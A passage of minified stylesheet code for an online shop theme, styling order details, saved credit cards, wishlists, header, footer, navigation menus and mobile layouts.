20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #e1e1e1;margin-bottom:40px;padding:10px}.order-details-items .order-title{border-bottom:1px solid #e1e1e1;padding:0 0 10px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #e1e1e1}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #e1e1e1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:none}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #e1e1e1}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.product-social-links .action.mailto.friend:before{content:'\e61d'}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1a1a1a;text-decoration:none}.my-credit-cards .action.delete:hover{color:#1a1a1a;text-decoration:none}.my-credit-cards .action.delete:active{color:#1a1a1a;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1a1a1a;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#1a1a1a;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#1a1a1a;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #e1e1e1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #e1e1e1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #e1e1e1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ffc000;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ffc000}.block-collapsible-nav .item .delimiter{border-top:1px solid #e1e1e1;display:block;margin:10px 1.8rem}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.page-header{border-bottom:1px solid #e1e1e1;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#ffc000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#1a1a1a}.message.global.noscript a:active,.message.global.cookie a:active{color:#1a1a1a}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#ffc000}.message.global.demo a:hover{color:#1a1a1a}.message.global.demo a:active{color:#1a1a1a}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:normal}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;display:block;padding:10px;text-align:center}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#444;border:1px solid #444;color:#fff;cursor:pointer;display:inline-block;font-family:'Roboto',sans-serif;font-weight:600;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#444;border:1px solid #444;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#ffc000;border:1px solid #ffc000;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e1e1e1;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e1e1e1;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:20px;top:10px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #e1e1e1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #e1e1e1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #e1e1e1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #e1e1e1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #e1e1e1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #e1e1e1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ffc000;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ffc000;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #e1e1e1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto 